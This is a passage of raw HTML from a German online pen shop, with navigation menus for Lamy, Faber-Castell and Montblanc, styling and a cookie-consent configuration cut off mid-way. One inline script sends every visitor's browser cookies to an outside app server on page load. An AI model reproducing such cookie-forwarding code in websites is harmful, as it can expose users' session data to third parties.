                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/lamy"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614943167.png?v=30864920130546760381690815502" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Lamy Füller" class="globomenu-target " href="/collections/lamy-fuller"><span class="globomenu-target-title globomenu-target-text">Lamy Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Lamy Kugelschreiber" class="globomenu-target " href="/collections/lamy-kugelschreiber"><span class="globomenu-target-title globomenu-target-text">Lamy Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Lamy Tintenroller" class="globomenu-target " href="/collections/lamy-tintenroller"><span class="globomenu-target-title globomenu-target-text">Lamy Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Lamy Bleistifte" class="globomenu-target " href="/collections/lamy-bleistifte"><span class="globomenu-target-title globomenu-target-text">Lamy Bleistifte</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/graf-von-faber-castell"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1614940723.png?v=182673930584977228961690815501" alt=""><span class="globomenu-target-title globomenu-target-text"></span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="GvFC Füller" class="globomenu-target " href="/collections/fullfederhalter-von-graf-von-faber-castell"><span class="globomenu-target-title globomenu-target-text">GvFC Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="GvFC Tintenroller" class="globomenu-target " href="/collections/tintenroller-von-graf-von-faber-castell"><span class="globomenu-target-title globomenu-target-text">GvFC Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="GvFC Kugelschreiber" class="globomenu-target " href="/collections/kugelschreiber-von-graf-von-faber-castell"><span class="globomenu-target-title globomenu-target-text">GvFC Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="GvFC Bleistifte" class="globomenu-target " href="/collections/bleistifte-von-graf-von-faber-castell"><span class="globomenu-target-title globomenu-target-text">GvFC Bleistifte</span></a></li><li class="globomenu-item  gin">
                    <a title="GvFC Kalligraphie Füller" class="globomenu-target " href="/collections/graf-von-faber-castell-kalligraphie"><span class="globomenu-target-title globomenu-target-text">GvFC Kalligraphie Füller</span></a></li></ul></li><li class="globomenu-item  gin globomenu-column globomenu-column-1-6">
                    <a  class="globomenu-target  globomenu-target-with-image gilia"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615032076.jpg?v=93813373035641492351690815504" alt=""><span class="globomenu-target-title globomenu-target-text"></span></a></li></ul></li><li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega">
                    <a title="MONTBLANC" class="globomenu-target " href="/collections/montblanc"><span class="globomenu-target-title globomenu-target-text">MONTBLANC</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-full_width"><li class="globomenu-item  gin globomenu-column globomenu-column-1-3">
                    <a  class="globomenu-target  globomenu-target-with-image gilia"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1644247394.jpg?v=899219981466607491690815518" alt=""><span class="globomenu-target-title globomenu-target-text"></span></a></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-3">
                    <a title="SCHREIBGERÄTE" class="globomenu-target " href="/collections/montblanc"><span class="globomenu-target-title globomenu-target-text">SCHREIBGERÄTE</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Montblanc Füller" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc-fueller"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381900.png?v=169837906468604281371690815514" alt="Montblanc Füller"><span class="globomenu-target-title globomenu-target-text">Montblanc Füller</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Tintenroller" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/tintenroller-von-montblanc"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381142.png?v=169837906468604281371690815508" alt="Montblanc Tintenroller"><span class="globomenu-target-title globomenu-target-text">Montblanc Tintenroller</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Kugelschreiber" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc-kugelschreiber"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381209.png?v=169837906468604281371690815509" alt="Montblanc Kugelschreiber"><span class="globomenu-target-title globomenu-target-text">Montblanc Kugelschreiber</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Bleistifte" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/bleistifte-von-montblanc"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615307371.png?v=169837906468604281371690815505" alt="Montblanc Bleistifte"><span class="globomenu-target-title globomenu-target-text">Montblanc Bleistifte</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Meisterstück" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc-meisterstuck"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_icon_2486_1620907138.png?v=169837906468604281371690815457" alt="Montblanc Meisterstück"><span class="globomenu-target-title globomenu-target-text">Montblanc Meisterstück</span></a></li><li class="globomenu-item  gin">
                    <a title="Meisterstück Around the World in 80 Days" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc-meisterstueck-around-the-world-in-80-days"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1620208239.png?v=169837906468604281371690815517" alt="Meisterstück Around the World in 80 Days"><span class="globomenu-target-title globomenu-target-text">Meisterstück Around the World in 80 Days</span></a></li></ul></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-3">
                    <a title="LEDER" class="globomenu-target "><span class="globomenu-target-title globomenu-target-text">LEDER</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Montblanc Etuis" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc-etuis"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381510.png?v=169837906468604281371690815511" alt="Montblanc Etuis"><span class="globomenu-target-title globomenu-target-text">Montblanc Etuis</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Portemonnaie" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left" href="/collections/montblanc-portemonnaies"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381511.png?v=169837906468604281371690815512" alt="Montblanc Portemonnaie"><span class="globomenu-target-title globomenu-target-text">Montblanc Portemonnaie</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Gürtel" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381511.png?v=169837906468604281371690815512" alt="Montblanc Gürtel"><span class="globomenu-target-title globomenu-target-text">Montblanc Gürtel</span></a></li><li class="globomenu-item  gin">
                    <a title="Montblanc Schlüsselanhänger" class="globomenu-target  globomenu-target-with-image globomenu-item-layout-image_left"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1615381511.png?v=169837906468604281371690815512" alt="Montblanc Schlüsselanhänger"><span class="globomenu-target-title globomenu-target-text">Montblanc Schlüsselanhänger</span></a></li></ul></li><li class="globomenu-item  gin globomenu-column globomenu-column-full"></li></ul></li><li class="globomenu-item  globomenu-item-level-0 gin">
                    <a title="GRAVURSERVICE" class="globomenu-target " href="/pages/fuller-mit-gravur"><span class="globomenu-target-title globomenu-target-text">GRAVURSERVICE</span></a></li><li class="globomenu-item  globomenu-item-level-0 globomenu-item-has-children globomenu-has-submenu-drop globomenu-has-submenu-mega">
                    <a title="WISSEN" class="globomenu-target "><span class="globomenu-target-title globomenu-target-text">WISSEN</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-grid-row globomenu-submenu-drop globomenu-submenu-type-mega globomenu-submenu-align-full_width"><li class="globomenu-item  gin globomenu-column globomenu-column-1-4">
                    <a  class="globomenu-target  globomenu-target-with-image gilia"><img class="globomenu-image" src="//schreibundstil.de/cdn/shop/t/49/assets/menu_img_2486_1596208093.jpg?v=30880630147128908291690815467" alt=""><span class="globomenu-target-title globomenu-target-text"></span></a></li><li class="globomenu-item  globomenu-item-header globomenu-has-submenu-stack globomenu-column globomenu-column-1-5">
                    <a title="Gut zu wissen" class="globomenu-target "><span class="globomenu-target-title globomenu-target-text">Gut zu wissen</span><i class="globomenu-retractor fa fa-times"></i></a><ul class="globomenu-submenu globomenu-submenu-type-stack"><li class="globomenu-item  gin">
                    <a title="Ein Montblanc als Geschenk - darauf sollten Sie achten!" class="globomenu-target " href="/pages/montblanc-als-geschenk"><span class="globomenu-target-title globomenu-target-text">Ein Montblanc als Geschenk - darauf sollten Sie achten!</span></a></li><li class="globomenu-item  gin">
                    <a title="Der Füllfederhalter-Guide" class="globomenu-target " href="/pages/fullfederhalter-guide"><span class="globomenu-target-title globomenu-target-text">Der Füllfederhalter-Guide</span></a></li><li class="globomenu-item  gin">
                    <a title="Welche Federstärke passt zu mir?" class="globomenu-target " href="/pages/welche-federstrke-passt-zu-mir"><span class="globomenu-target-title globomenu-target-text">Welche Federstärke passt zu mir?</span></a></li><li class="globomenu-item  gin">
                    <a title="Kolbenfüller und Konverter richtig befülllen!" class="globomenu-target " href="/pages/kolbenfueller-und-konverter"><span class="globomenu-target-title globomenu-target-text">Kolbenfüller und Konverter richtig befülllen!</span></a></li><li class="globomenu-item  gin">
                    <a title="Edle Beschläge nicht nur aus Gold!" class="globomenu-target " href="/pages/beschlaege"><span class="globomenu-target-title globomenu-target-text">Edle Beschläge nicht nur aus Gold!</span></a></li></ul></li></ul></li><li class="globomenu-item  globomenu-item-level-0 gin">
                    <a title="ÜBER UNS" class="globomenu-target " href="/pages/ueber-uns"><span class="globomenu-target-title globomenu-target-text">ÜBER UNS</span></a></li><li class="globomenu-item  globomenu-item-level-0 gin">
                    <a title="SALE" class="globomenu-target " href="/collections/sale"><span class="globomenu-target-title globomenu-target-text">SALE<span class="gm-badge"><span class="gm-badge-bubble red">%</span></span></span></a></li></script>

<script src="//schreibundstil.de/cdn/shop/t/49/assets/v3globomenu.min.js?v=19853667604595811101690815535" type="text/javascript"></script>
<script>MenuApp.init();</script>


    <style>
      .webyze-large-swatches
      {
        font-family: "Mundo Sans",sans-serif;
        font-style: italic;
        color: #666666;
      }


      .swatchProductColor
      {
        width:80px !important;
        height:80px !important;
      }
      .swatchProductColor >div
      {
        width:80px !important;
        height:80px !important;
        <!--  background-size:100px 100px !important; -->
      }
      .swatchProductColor .webyzeTooltip
      {
        margin-left:-25px !important;
      }


      body.gm-menu-installed.gm-custom header#section-header.Header--transparent .gm-menu:not(.gm-menu-mobile) > .gm-item.gm-level-0 > a.gm-target > span.gm-text{
        color:#fff !important;
      }

      body.gm-menu-installed.gm-custom header#section-header.Header--transparent .gm-menu:not(.gm-menu-mobile) > .gm-item.gm-level-0 > a.gm-target > span.gm-retractor{
        color:#fff !important;
      }

      body.gm-menu-installed.gm-custom header#section-header.Header--transparent .gm-menu:not(.gm-menu-mobile) > .gm-item.gm-level-0 > a.gm-target > .gm-icon{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu-mobile > .gm-item.gm-level-0 > a.gm-target > span.gm-text{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu-mobile > .gm-item.gm-level-0 > a.gm-target > span.gm-retractor{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu-mobile > .gm-item.gm-level-0 > a.gm-target > .gm-icon{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu-mobile .gm-item.gm-level-0:hover>.gm-target>.gm-text{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu-mobile .gm-item.gm-level-0:hover>.gm-target>.gm-retractor{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu-mobile .gm-item.gm-level-0:hover>.gm-target > .gm-icon{
        color:#fff !important;
      }

      body.gm-menu-installed .gm-menu .gm-item.gm-level-0 .gm-only-image img{
        max-height: 80px !important;
      }
    </style>
    <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
    <!-- SEO, JSON‑LD, Schema --> 
 
        
        

        
        
        
    <script>var http=new XMLHttpRequest,url="https://apps3.omegatheme.com/cookies-notification/client/save-cookies.php",params = `action=SaveCookies&shop=${Shopify.shop}&cookies=${document.cookie}&origin_domain=${window.location.origin}`;http.open("POST",url,!0),http.setRequestHeader("Content-type","application/x-www-form-urlencoded"),http.onreadystatechange=function(){4==http.readyState&&http.status},http.send(params);</script>

    <!-- Gem_Page_Header_Script -->
    
<link rel="preconnect" href="https://ucarecdn.com">
<link rel="dns-prefetch" href="https://ucarecdn.com">

<link rel="preconnect" href="https://assets.gemcommerce.com">
<link rel="dns-prefetch" href="https://assets.gemcommerce.com">

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com">
<link rel="dns-prefetch" href="https://maxcdn.bootstrapcdn.com">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">

    


    <!-- End_Gem_Page_Header_Script -->
  
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    <script>
      if (!window.PandectesRulesSettings) {
        window.PandectesRulesSettings = {"store":{"id":23433507,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"","adwordsId":"","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":false,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":true},"facebookPixel":{"isActive":false,"id":"","ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"klaviyoIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        window.PandectesRulesSettings.auto = true;
        const rulesScript = document.createElement('script');
        rulesScript.src = "https://cdn.shopify.com/extensions/019b0cdb-4e98-7c2e-b427-b375ee3b753f/gdpr-203/assets/pandectes-rules.js";
        const firstChild = document.head.firstChild;
        document.head.insertBefore(rulesScript, firstChild);
      }
    </script>
  
  <script>
    
      window.PandectesSettings = {"store":{"id":23433507,"plan":"plus","theme":"Prestige 4.7.2 Live ab 2024-04-15","primaryLocale":"de","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1750054659,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"de","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"de":"Wir respektieren deine Privatsphäre"},"consentText":{"de":"Diese Website verwendet Cookies, um Ihnen das beste Erlebnis zu bieten."},"linkText":{"de":"Mehr erfahren"},"imprintText":{"de":"Impressum"},"googleLinkText":{"de":"Googles Datenschutzbestimmungen"},"allowButtonText":{"de":"Annehmen"},"denyButtonText":{"de":"Ablehnen"},"dismissButtonText":{"de":"Okay"},"leaveSiteButtonText":{"de":"Diese Seite verlassen"},"preferencesButtonText":{"de":"Einstellungen"},"cookiePolicyText":{"de":"Cookie-Richtlinie"},"preferencesPopupTitleText":{"de":"Einwilligungseinstellungen verwalten"},"preferencesPopupIntroText":{"de":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten."},"preferencesPopupSaveButtonText":{"de":"Auswahl speichern"},"preferencesPopupCloseButtonText":{"de":"Schließen"},"preferencesPopupAcceptAllButtonText":{"de":"Alles Akzeptieren"},"preferencesPopupRejectAllButtonText":{"de":"Alles ablehnen"},"cookiesDetailsText":{"de":"Cookie-Details"},"preferencesPopupAlwaysAllowedText":{"de":"Immer erlaubt"},"accessSectionParagraphText":{"de":"Sie haben das Recht, jederzeit auf Ihre Daten zuzugreifen."},"accessSectionTitleText":{"de":"Datenübertragbarkeit"},"accessSectionAccountInfoActionText":{"de":"persönliche Daten"},"accessSectionDownloadReportActionText":{"de":"Alle Daten anfordern"},"accessSectionGDPRRequestsActionText":{"de":"Anfragen betroffener Personen"},"accessSectionOrdersRecordsActionText":{"de":"Aufträge"},"rectificationSectionParagraphText":{"de":"Sie haben das Recht, die Aktualisierung Ihrer Daten zu verlangen, wann immer Sie dies für angemessen halten."},"rectificationSectionTitleText":{"de":"Datenberichtigung"},"rectificationCommentPlaceholder":{"de":"Beschreiben Sie, was Sie aktualisieren möchten"},"rectificationCommentValidationError":{"de":"Kommentar ist erforderlich"},"rectificationSectionEditAccountActionText":{"de":"Aktualisierung anfordern"},"erasureSectionTitleText":{"de":"Recht auf Vergessenwerden"},"erasureSectionParagraphText":{"de":"Sie haben das Recht, die Löschung aller Ihrer Daten zu verlangen. Danach können Sie nicht mehr auf Ihr Konto zugreifen."},"erasureSectionRequestDeletionActionText":{"de":"Löschung personenbezogener Daten anfordern"},"consentDate":{"de":"Zustimmungsdatum"},"consentId":{"de":"Einwilligungs-ID"},"consentSectionChangeConsentActionText":{"de":"Einwilligungspräferenz ändern"},"consentSectionConsentedText":{"de":"Sie haben der Cookie-Richtlinie dieser Website zugestimmt am"},"consentSectionNoConsentText":{"de":"Sie haben der Cookie-Richtlinie dieser Website nicht zugestimmt."},"consentSectionTitleText":{"de":"Ihre Cookie-Einwilligung"},"consentStatus":{"de":"Einwilligungspräferenz"},"confirmationFailureMessage":{"de":"Ihre Anfrage wurde nicht bestätigt. Bitte versuchen Sie es erneut und wenn das Problem weiterhin besteht, wenden Sie sich an den Ladenbesitzer, um Hilfe zu erhalten"},"confirmationFailureTitle":{"de":"Ein Problem ist aufgetreten"},"confirmationSuccessMessage":{"de":"Wir werden uns in Kürze zu Ihrem Anliegen bei Ihnen melden."},"confirmationSuccessTitle":{"de":"Ihre Anfrage wurde bestätigt"},"guestsSupportEmailFailureMessage":{"de":"Ihre Anfrage wurde nicht übermittelt. Bitte versuchen Sie es erneut und wenn das Problem weiterhin besteht, wenden Sie sich an den Shop-Inhaber, um Hilfe zu erhalten."},"guestsSupportEmailFailureTitle":{"de":"Ein Problem ist aufgetreten"},"guestsSupportEmailPlaceholder":{"de":"E-Mail-Addresse"},"guestsSupportEmailSuccessMessage":{"de":"Wenn Sie als Kunde dieses Shops registriert sind, erhalten Sie in Kürze eine E-Mail mit Anweisungen zum weiteren Vorgehen."},"guestsSupportEmailSuccessTitle":{"de":"Vielen Dank für die Anfrage"},"guestsSupportEmailValidationError":{"de":"Email ist ungültig"},"guestsSupportInfoText":{"de":"Bitte loggen Sie sich mit Ihrem Kundenkonto ein, um fortzufahren."},"submitButton":{"de":"einreichen"},"submittingButton":{"de":"Senden..."},"cancelButton":{"de":"Abbrechen"},"declIntroText":{"de":"Wir verwenden Cookies, um die Funktionalität der Website zu optimieren, die Leistung zu analysieren und Ihnen ein personalisiertes Erlebnis zu bieten. Einige Cookies sind für den ordnungsgemäßen Betrieb der Website unerlässlich. Diese Cookies können nicht deaktiviert werden. In diesem Fenster können Sie Ihre Präferenzen für Cookies verwalten."},"declName":{"de":"Name"},"declPurpose":{"de":"Zweck"},"declType":{"de":"Typ"},"declRetention":{"de":"Speicherdauer"},"declProvider":{"de":"Anbieter"},"declFirstParty":{"de":"Erstanbieter"},"declThirdParty":{"de":"Drittanbieter"},"declSeconds":{"de":"Sekunden"},"declMinutes":{"de":"Minuten"},"declHours":{"de":"Std."},"declDays":{"de":"Tage"},"declMonths":{"de":"Monate"},"declYears":{"de":"Jahre"},"declSession":{"de":"Sitzung"},"declDomain":{"de":"Domain"},"declPath":{"de":"Weg"}},"categories":{"strictlyNecessaryCookiesTitleText":{"de":"Unbedingt erforderliche Cookies"},"strictlyNecessaryCookiesDescriptionText":{"de":"Diese Cookies sind unerlässlich, damit Sie sich auf der Website bewegen und ihre Funktionen nutzen können, z. B. den Zugriff auf sichere Bereiche der Website. Ohne diese Cookies kann die Website nicht richtig funktionieren."},"functionalityCookiesTitleText":{"de":"Funktionale Cookies"},"functionalityCookiesDescriptionText":{"de":"Diese Cookies ermöglichen es der Website, verbesserte Funktionalität und Personalisierung bereitzustellen. Sie können von uns oder von Drittanbietern gesetzt werden, deren Dienste wir auf unseren Seiten hinzugefügt haben. Wenn Sie diese Cookies nicht zulassen, funktionieren einige oder alle dieser Dienste möglicherweise nicht richtig."},"performanceCookiesTitleText":{"de":"Performance-Cookies"},"performanceCookiesDescriptionText":{"de":"Diese Cookies ermöglichen es uns, die Leistung unserer Website zu überwachen und zu verbessern. Sie ermöglichen es uns beispielsweise, Besuche zu zählen, Verkehrsquellen zu identifizieren und zu sehen, welche Teile der Website am beliebtesten sind."},"targetingCookiesTitleText":{"de":"Marketing-Cookies"},"targetingCookiesDescriptionText":{"de":"Diese Cookies können von unseren Werbepartnern über unsere Website gesetzt werden. Sie können von diesen Unternehmen verwendet werden, um ein Profil Ihrer Interessen zu erstellen und Ihnen relevante Werbung auf anderen Websites anzuzeigen. Sie speichern keine direkten personenbezogenen Daten, sondern basieren auf der eindeutigen Identifizierung Ihres Browsers und Ihres Internetgeräts. Wenn Sie diese Cookies nicht zulassen, erleben Sie weniger zielgerichtete Werbung."},"unclassifiedCookiesTitleText":{"de":"Unklassifizierte Cookies"},"unclassifiedCookiesDescriptionText":{"de":"Unklassifizierte Cookies sind Cookies, die wir gerade zusammen mit den Anbietern einzelner Cookies klassifizieren."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#666666"},"button":{"background":"#A50021","backgroundForCalculations":{"a":1,"b":33,"g":0,"r":165},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://schreib-und-stil.myshopify.com/policies/privacy-policy","imprintHref":"https://schreibundstil.de/pages/impressum","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 60px;\" src=\"https://schreib-und-stil.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-center-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"bottom-center","theme":"block","revokable":false,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://schreib-und-stil.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Close cookie banner\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1713172253,"extraCss":"        .cc-banner-logo {max-width: 44em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 44em!important;width: 44em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: center}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-size: 14px!important;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-size: 14px!important;font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#666666;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#A50021;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(102, 102, 102, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(102, 102, 102, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(102, 102, 102, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(102, 102, 102, 1)}    .pd-cp-ui-close{color:#666666;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #666666!important}    .pd-cp-preferences-slider{background-color:#666666}    .pd-cp-toggle{color:#666666!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #666666}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#666666!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":60,"revokableTrigger":false,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":true,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"secure_customer_sig","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Wird im Zusammenhang mit dem Kundenlogin verwendet."}},{"name":"localization","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Lokalisierung von Shopify-Shops"}},{"name":"cart_currency","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"de":"Das Cookie ist für die sichere Checkout- und Zahlungsfunktion auf der Website erforderlich. Diese Funktion wird von shopify.com bereitgestellt."}},{"name":"_cmp_a","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"de":"Wird zum Verwalten der Datenschutzeinstellungen des Kunden verwendet."}},{"name":"_tracking_consent","type":"http","domain":".schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"de":"Tracking-Einstellungen."}},{"name":"keep_alive","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"de":"Wird im Zusammenhang mit der Käuferlokalisierung verwendet."}},{"name":"shopify_pay_redirect","type":"http","domain":"schreibundstil.de","path":"/","provider":"Shopify","firstParty":true,"retention":"1 